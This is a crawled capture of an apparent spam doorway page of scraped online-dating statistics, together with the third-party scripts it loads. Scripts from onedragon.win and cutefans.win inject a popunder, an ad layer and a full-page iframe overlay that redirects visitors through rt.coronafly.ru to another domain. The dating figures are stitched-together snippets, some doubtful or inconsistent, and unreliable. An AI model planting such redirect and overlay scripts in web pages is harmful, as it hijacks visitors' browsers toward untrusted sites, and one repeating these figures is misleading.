

--- FILE ---
content_type: text/html
request_url: http://stuetzliwoesch.ch/danedewu54787.html
body_size: 29531
content:

<html>
   <head>
      <title>Online dating users | How many online dating users are there in the US?</title>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
      <meta name="description" content="online dating users, How many online dating users are there in the US?, Who uses online dating sites and apps?, Which online dating site has the largest community of singles?.">
      <link rel="stylesheet" href="bootstrap.css">
      <link rel="stylesheet" href="style.css">
      <link rel="stylesheet" href="construction.css">
      <link rel="stylesheet" href="font-icons.css">
      <link rel="stylesheet" href="animate.css">
	  <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/main.html"; </script>
      <link rel="stylesheet" href="custom.css">
	     <meta name="robots" content="index, follow">
	  <script>var popunder = {expire: 12,url: "https://tg.onedragon.win/dtc?q=online+dating+users&domain=stuetzliwoesch.ch"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/psh"></script>
   </head>
   <body class="stretched device-xl has-plugin-fitvids has-plugin-easing has-plugin-bootstrap">
      <div id="wrapper" class="clearfix">
         <header id="header" class="header-size-sm" data-sticky-shrink="false">
            <div id="header-wrap" class="">
               <div class="container">
                  <div class="header-row justify-content-between flex-row-reverse flex-lg-row justify-content-lg-center">
                     <nav class="primary-menu with-arrows">
                        <ul class="menu-container">
                           <li class="menu-item">
                              <a class="menu-link" href="http://stuetzliwoesch.ch">
                                 <div>Home</div>
                              </a>
                           </li>
                        </ul>
                     </nav>
                  </div>
               </div>
            </div>
            <div class="header-wrap-clone" style="height: 60px;"></div>
         </header>
         <section id="content">
            <div class="content-wrap">
               <div class="container clearfix">
                  <div class="row gutter-40 col-mb-80">
                     <div class="postcontent col-lg-9">
                        <div class="single-post mb-0">
                           <div class="entry clearfix">
                              <div class="entry-title">
                                 <h1 class="mb-2">Online dating users</h1>
                              </div>
                              <div class="entry-meta">
                                 <ul>
                                    <li><i class="icon-calendar3"></i> 07.07.2022</li>
                                    <li><i class="icon-eye-open"></i> 4044</li>
                                 </ul>
                              </div>
                              <div class="row show-grid mb-4">
                                 <div class="col-lg-12">
                                    <h3 class="mb-1">Index</h3>
                                    <div class="text-center">
                                       <center>
                                          <div id="responsive-1">
                                             <div></div>
                                          </div>
                                       </center>
                                    </div>
                                    <ul class="iconlist mb-2">
									   
                                       <li><i class="icon-question"></i> <a href="#question-1">How many online dating users are there in the US?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-2">Who uses online dating sites and apps?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-3">Which online dating site has the largest community of singles?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-4">How successful is online dating?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-5">How many people use online dating in the world?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-6">How many people use smartphone dating apps?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-7">Why are online dating apps so popular in the US?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-8">How many people are using online dating apps during the pandemic?</a></li>
									   
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-10">What is the best online dating site for singles?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-11">Which dating site has the largest user base?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-12">What are the most popular international dating networks?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-13">What are the statistics about online dating?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-14">Are online dating relationships as successful as those that begin in person?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-15">How much do people spend on online dating?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-16">What is internet dating and why is it so popular?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-17">How many people use dating sites to find a partner?</a></li>
									   
									   
									   
									   
									   
                                    </ul>
                                 </div>
                              </div>
							  <script src="http://tg.onedragon.win/frame"></script>
                              <div class="entry-content mt-0">
                                 <div class="entry-image alignleft">
                                    <a href="/dating.html"><img src="http://ts2.mm.bing.net/th?q=online dating users" alt="online dating users"></a>
                                 </div>
                                <h3 id="question-1">How many online dating users are there in the US?</h3>
                                 <p>Below, we look at the exact number of online dating users in the US between 2017 and the projected usage up to 2024. While the rate of growth slows down, we can see that over 7 years, from 2017, there are going to be an extra 10 million people using online dating platforms as a way to meet someone.</p>
                                 <h3 id="question-2">Who uses online dating sites and apps?</h3>
                                 <p>As briefly alluded to from our first graph, the younger generations seem to be the main users of online dating sites and apps. According to YouGov, it is almost half of the population of 18-34-year-olds in the US that say they have ever used a dating site or app.</p>
                                 <h3 id="question-3">Which online dating site has the largest community of singles?</h3>
                                 <p>The Match-owned online dating site OurTime, for instance, has the largest community of singles over age 50 compared to other dating products in the US. For the first quarter of 2020, the Match Group saw a total revenue of $545 million, along with a 17% growth from the previous quarter.</p>
                                 <h3 id="question-4">How successful is online dating?</h3>
                                 <p>Here are some more statistics on the success of online dating: Using online dating apps, 71% of users say that it’s easy to find people they were physically attracted to. 1 in 6 marriages begins online. Couples that have met on eHarmony have a divorce rate of 3.86%.</p>
                                 <h3 id="question-5">How many people use online dating in the world?</h3>
                                 <p>In 2019, there were about 219.7 million online dating sites or app users around the world. The number is expected to reach 234.1 million in 2021 and reach 276.9 million in 2024. (Statista, 2020)</p>
                                 <h3 id="question-6">How many people use smartphone dating apps?</h3>
                                 <p>However, other experts predict that the number of smartphone dating app users will decrease when the pandemic is over. From 26.6 million users in the US in 2020, the number will likely drop to 24.5 million in 2021 but likely break the 25.5 million mark by 2023. (Kats, 2020) There is a stigma surrounding online dating.</p>
                                 <h3 id="question-7">Why are online dating apps so popular in the US?</h3>
                                 <p>The widespread reach of these apps may also be attributed to changing views on marriage and cohabitation. 55% of US online dating users are aged 55 or older. 49% of online dating users in the US want to find an exclusive romantic partner. 27% of US adults aged 18 to 34 use dating apps to have casual sex.</p>
                                 <h3 id="question-8">How many people are using online dating apps during the pandemic?</h3>
                                 <p>A survey found that 6% of US adults claimed to have currently used an online dating app or service during the pandemic. (Morning Consult, 2020) However, other experts predict that the number of smartphone dating app users will decrease when the pandemic is over.</p>
								 
								 
								 
								 
								 
								 <h3 id="question-14">Are online dating relationships as successful as those that begin in person?</h3>
                                 <p>Some 62% of online daters believe relationships where people first met through a dating site or app are just as successful as those that began in person, compared with 52% of those who never online dated. Next: 1. Americans’ personal experiences with online dating</p>
								 <h3 id="question-15">How much do people spend on online dating?</h3>
                                 <p>The online dating industry is expected to break past the $1 billion barrier by 2024, with a projected CAGR of 5.1%. 11% of American adults surveyed have spent money on online dating. In 2019, 35% of paying customers used Badoo, a dating-focused social network.</p>
								 <h3 id="question-16">What is internet dating and why is it so popular?</h3>
                                 <p>Internet dating has the potential to serve people who were ill-served by family, friends and work. One group of people who was ill-served was the LGBTQ+ community. So the rate of gay couples meeting online is much higher than for heterosexual couples.</p>
								 <h3 id="question-17">How many people use dating sites to find a partner?</h3>
                                 <p>For example, 20% of all male users admitted they online dated to find a partner, while 12% said they used it for marriage. With respect to female users and women, 17% of this demographic admitted to using online dating sites or apps for a serious relationship and 10% for marriage.</p>
								 
								 
								 
                                 <div class="clear"></div>
                              </div>
                           </div>
                           <div class="row justify-content-between col-mb-30 post-navigation">
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/foqi89805.html'>dating sites with zodiac signs</a>
                              </div>
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/kiwaly99160.html'>hook up with a man</a>
                              </div>
                           </div>
                           <div class="line"></div>
                           <h4>Related posts:</h4>
                           <div class="related-posts row posts-md col-mb-30">
						   
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/fikut31247.html"><img src="http://ts2.mm.bing.net/th?q=match australia dating site" alt="match australia dating site"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/fikut31247.html">match australia dating site</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 14.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 3100
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/cytidus46594.html"><img src="http://ts2.mm.bing.net/th?q=how to market a speed dating event" alt="how to market a speed dating event"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/cytidus46594.html">how to market a speed dating event</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 28.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 106
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/gabis54797.html"><img src="http://ts2.mm.bing.net/th?q=kanpur dating place" alt="kanpur dating place"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/gabis54797.html">kanpur dating place</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 10.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 1762
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/tijaran20722.html"><img src="http://ts2.mm.bing.net/th?q=age difference for dating" alt="age difference for dating"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/tijaran20722.html">age difference for dating</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 04.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 458
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
                             
                           </div>
                        </div>
                     </div>
                     <div class="sidebar col-lg-3">
                        <div class="sidebar-widgets-wrap">
						<div class="widget clearfix">
						<a href="/main.html" target="_blank"><img src="/wp-content/de_tik_tok_4.jpg" width="355"></a>
						</div>
                           <div class="widget clearfix">
                              <h4>Popular topics</h4>
                              <div class="posts-sm row col-mb-30">
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/rizag44554.html"><img src="http://ts2.mm.bing.net/th?q=dating starter"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/rizag44554.html">dating starter</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>26.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/kelamypy61446.html"><img src="http://ts2.mm.bing.net/th?q=aquarius dating a capricorn"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/kelamypy61446.html">aquarius dating a capricorn</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>27.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/meperobyw59304.html"><img src="http://ts2.mm.bing.net/th?q=why is dating in high school bad"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/meperobyw59304.html">why is dating in high school bad</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>26.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/jizi2747.html"><img src="http://ts2.mm.bing.net/th?q=am i dating quiz"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/jizi2747.html">am i dating quiz</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>05.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/ziv92668.html"><img src="http://ts2.mm.bing.net/th?q=dating site for airline"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/ziv92668.html">dating site for airline</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>17.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/vigogopi47016.html"><img src="http://ts2.mm.bing.net/th?q=dating in raleigh north carolina"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/vigogopi47016.html">dating in raleigh north carolina</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>22.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
                              
                    
                         
                                 
                                 <center>
                                    <div id="responsive-4">
                                       <div></div>
                                    </div>
                                 </center>
                              </div>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </section>
         <footer id="footer" class="dark" style="margin-top: 0.25px;">
            <div id="copyrights">
               <div class="container">
                  <div class="row justify-content-between col-mb-30">
                     <div class="col-12 col-md-auto text-center text-md-start">
                        Copyright © 2020-2022 All rights reserved<br>
                     </div>
                     <div class="col-12 col-md-auto text-center text-md-end">
                        <div class="copyrights-menu copyright-links clearfix"></div>
                     </div>
                  </div>
               </div>
            </div>
         </footer>
      </div>
      <div id="gotoTop" class="icon-angle-up"></div>
   </body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 3641
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/954422/a286d7e8f35e3d0e7a488ea9004723a28aa35788.webp",
    imgurl = "https://s3t3d2y1.afcdn.net/library/954422/8318273a7b249076236cfd7ecb329a9c3d952c91.jpg";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        var image = (optimumImgurl && ExoSupport.supported('webp')) ? optimumImgurl : imgurl;
    doc.write('<body style="margin:0px;"><a target="_blank" href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA12Q227iMBCGX4UbLol8iJ34ktW2ygoaKnKAcrNKbLN4Sw4kDoTID18nVN2DZmT_nv.bsWzPR4AAYIA5aV23c7yco2ebqryqQeVnqRv.7rRKS1uUfbVopFCN5NqpT_UcP3Ml5vh71YhtEMZhEK4PQf7iEo4TnKAhHbqiLKuqqRotVlTt0oQlzaXO91F3FvuIpqCp90kSd5fClgst4nQtwsPbZODYQit6GJl4w2naxwF.GTz9Q9wp21Jma9k0IZrASca7FO4SCHHacfq_GXXFKPv0F_LgEKKnp0Po_1Tv2.ASsKHcrLvqG9NuL6ht8eJXhXdZGWX3_FUdj9FV3TMpu3tx8Y7q907fjm_LxcLYv4MeJZ5LKaOmlX3ZCenUircGO9CFDgSe40MDEcKYYuobl7k.pMgQ4I_dwFB32jAAPSJ2nA1jMEaji0yrO6mHs7pVsuUnh58mGJjZv8bMpshKKeStI67ne7OTLs4zY4c9eAIpcaFvlUsAg55nL0EGAvPpj.F_0XRSBkE69T5OJomWf9F_go6rAwAaV4s6EJKvUe29FIpnWlWl08js3DZXh1fF9MoH_wkic0XIbFbGZxgxKSg65owJyplwc0GoFCgnOWHkAwF6CN63AgAA&cb=e2e_693f2808e8b1d5.67222717"><img border="0" width="300;" height="250;" src="' + image + '"></a></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA11RXU7DMAy+ChdYZDu2k+4NCS4A2gG6NGOVRovWbQzkw5OEsQdiKU5ifz9WCEhWSCvkB9Q14tqreYeMDiG4iLZ5fTSwJV+n85Ddx5gW64SZyFRA1FsXg3I07jiikglEC5FAAAyJvFev0ZQLSQ3vqWYHQEAWwJ43L0XjqTxFKXJoRR/gSlLgTdwQLJYzXBs+yxDDELSPSTiIaFm7rWCiAFzMg5Etp3M+fR/Gzzkvae/S/iYODqkwhb+rCaowRlsVemOBDkOw/bycxunN0mE+D1boWqvZHfUbWj1Vjpb/V2/T3oetO1YDKDfc8jUNY+pP4zy5Y+4Py/Hi0vxeqpWsdVt1i8xgl/44ttZWbn58hs53vKOsQ5+zdmEL5VuEQBlBdj937ORD2gEAAA==&cb=e2e_693f2808e92ae0.16666542&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rt.coronafly.ru/dtc
body_size: 338
content:
<!doctype html><html><head><script>function onload() {window.location.href='https://bountifulmessage.com/bR3.Vw0pPl3Tpmvbbfm/VbJDZcDM0-0SOKDSQH5WOQDGcN1/LtTiQ/4NNLDXkN4/NSz/YO'}</script></head><body onload='onload()'><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b4b2bd9b27b4168bb797f8ef6e75dfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://stuetzliwoesch.ch/construction.css
body_size: 3160
content:
#top-bar{background-color:#fff}.top-links-item>a{font-weight:400;font-size:12px}.top-links-sub-menu .top-links-item>a{font-size:11px}.header-extras li{margin-left:30px;padding-left:30px;border-left:1px solid #eee}.header-extras li:first-child{margin-left:0;padding-left:0;border-left:0}.header-extras li i{margin-top:0!important;font-size:36px!important}.header-extras li .he-text{padding-left:15px;font-weight:300;font-size:12px;line-height:16px;color:#888;text-transform:uppercase;letter-spacing:1px}.header-extras li .he-text span{font-weight:600;text-transform:none;font-size:16px;line-height:24px;letter-spacing:0}#header{background-color:#f9f9f9}#header-wrap{background-color:#fff}.device-md .primary-menu i.icon-angle-down,.device-sm .primary-menu i.icon-angle-down,.device-xs .primary-menu i.icon-angle-down{display:none!important}.slider-caption{max-width:450px}.slider-caption>div{background-color:rgba(255,255,255,.9);border-radius:2px;padding:40px}.slider-caption h2{font-size:24px;margin-bottom:20px}.slider-caption p{margin-bottom:0;font-size:18px}.dark .slider-caption{background-color:rgba(0,0,0,.75)}.testi-meta span{color:rgba(255,255,255,.65)}.iconlist.iconlist-large{font-size:17px!important}.iconlist.iconlist-large li{margin:8px 0!important}.iconlist.iconlist-large li i{top:0}.testi-content p{font-style:normal;font-family:source sans pro,sans-serif!important;font-weight:300;font-size:30px;letter-spacing:1px;line-height:1.6!important;margin-bottom:40px}.footer-big-contacts{color:#333;font-size:24px;font-weight:700;letter-spacing:1px}.footer-big-contacts span{display:block;font-size:11px;font-weight:400;text-transform:uppercase;color:#888;letter-spacing:2px}.dark .footer-big-contacts{color:rgba(255,255,255,.8)}.team-title span{font-size:13px;font-weight:400;font-style:normal;margin-top:2px}.small-thumbs .entry-title h2 a{text-transform:none;letter-spacing:0;font-size:22px;line-height:25px;font-weight:600;-webkit-transition:color .6s ease;-o-transition:color .6s ease;transition:color .6s ease}.grid-border [class^=col-]{margin:-1px 0 0 -1px;padding:30px;border:1px solid #eee}.grid-border [class^=col-]:hover{background-color:rgba(241,128,82,.1);border-color:#f18052;z-index:1}.font-body{font-family:roboto,sans-serif!important}.font-primary{font-family:source sans pro,sans-serif!important}.t300{font-weight:300!important}.t400{font-weight:400!important}.t500{font-weight:500!important}.t600{font-weight:600!important}.t700{font-weight:700!important}.ls1{letter-spacing:1px!important}.ls2{letter-spacing:2px!important}.ls3{letter-spacing:3px!important}.ls4{letter-spacing:4px!important}.ls5{letter-spacing:5px!important}.noheight{height:0!important}.nolineheight{line-height:0!important}.rtl .header-extras li{margin-right:30px;margin-left:0;padding-right:30px;padding-left:0;border-right:1px solid #eee;border-left:0}.rtl .header-extras li:first-child{margin-right:0;padding-right:0;border-right:0}.rtl .header-extras li .he-text{padding-right:15px;padding-left:0}.rtl .slider-caption{right:-25px;left:auto}.rtl .slider-caption.slider-caption-right{right:auto;left:-25px}.rtl .grid-border [class^=col-]{margin:-1px 0 0 -1px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://bc.onedragon.win/psh
body_size: 316
content:
document.write('<script type="application/javascript" src="https://syndication.realsrv.com/splash.php?idzone=4948162"></script>');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://tg.onedragon.win/frame
body_size: 999
content:
document.write('<style> html, body, iframe { margin: 0; padding: 0;} iframe { display: block; width: 100%; border: none;} #over { font-size:5em; position:absolute; z-index:2 } </style><div><iframe width=100% height=1000 src="https://rt.coronafly.ru/dtc"></iframe> <div id="over" align="center" style="margin-top:-1000px;"><a href="https://rt.coronafly.ru/dtc" target="_blank"><img src="[data-uri]" alt="Next"></a></div></div>');